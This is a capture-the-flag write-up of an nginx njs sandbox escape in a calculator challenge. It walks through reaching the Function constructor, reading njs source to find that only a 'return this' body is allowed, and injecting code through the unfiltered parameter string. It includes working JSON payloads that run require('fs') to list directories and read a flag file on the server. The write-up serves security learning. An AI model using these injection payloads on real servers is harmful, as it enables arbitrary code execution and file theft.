Just as other js sandbox escaping challenges, we start by finding a way to get a function constructor, which could give us a chance to run arbitrary script. This could be done by using `[{"op":"toString","x":"constructor","y":""},{"op":"toString","x":"constructor","y":""}]`, which literally means `calc.result.constructor.constructor`. Then we use `addEquation` to call this constructor function with two parameters. The first one is the parameter of the function, and the second is the code that we want to execute:
```[{"op":"toString","x":"constructor","y":""},{"op":"toString","x":"constructor","y":""},{"op":"result","x":"a,b","y":"return 114514"}]```
But the function could not be created and the engine raised error `TypeError: function constructor is disabled in "safe" mode`. We should quickly realize that some code audit might be helpful to bypass this restriction. Searching the error message led us to the implementation in https://github.com/nginx/njs/blob/0.4.4/src/njs_function.c#L894. Njs made an exception for `new Function('return this')`, which is often used to get the global object in a portable way. This means the last parameter of the function constructor must be `return this`, leaving us only the first parameter controllable. So, how njs creates a function? This piece of code shows us the answer:
```njs_chb_append_literal(&chain, "(function(");
for (i = 1; i < nargs - 1; i++) { ret = njs_value_to_chain(vm, &chain, njs_argument(args, i)); if (njs_slow_path(ret < NJS_OK)) { return ret; }
if (i != (nargs - 2)) { njs_chb_append_literal(&chain, ","); }}
njs_chb_append_literal(&chain, "){");
ret = njs_value_to_chain(vm, &chain, njs_argument(args, nargs - 1));if (njs_slow_path(ret < NJS_OK)) { return ret;}
njs_chb_append_literal(&chain, "})");```
Without any filtering, the first parameter of the constructor is appended right after "(function(" and before "){", giving us a chance to close the bracket and inject code into the parameter field. After a bit of fuzzing, we finally can get our code run in the server:
```[{"op":"toString","x":"constructor","y":""},{"op":"toString","x":"constructor","y":""},{"op":"result","x":"a,b){/*your code here*/}+function(","y":"return this"},{"op":"result","x":"","y":""}]```
Then we can use readdirSync() and readFileSync() to read the flag out. The final exploit is
```First request to get the filename of the flag:[{"op":"toString","x":"constructor","y":""},{"op":"toString","x":"constructor","y":""},{"op":"result","x":"a1,b1){return require('fs').readdirSync('/home/')}+function(","y":"return this"},{"op":"result","x":"","y":""}]
Second request to capture the flag:[{"op":"toString","x":"constructor","y":""},{"op":"toString","x":"constructor","y":""},{"op":"result","x":"a2,b2){return require('fs').readFileSync('/home/RealFlagIsHere1337.txt')}+function(","y":"return this"},{"op":"result","x":"","y":""}]```
Flag: `justCTF{manny_manny_bugs_can_hide_in_this_engine!!!}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.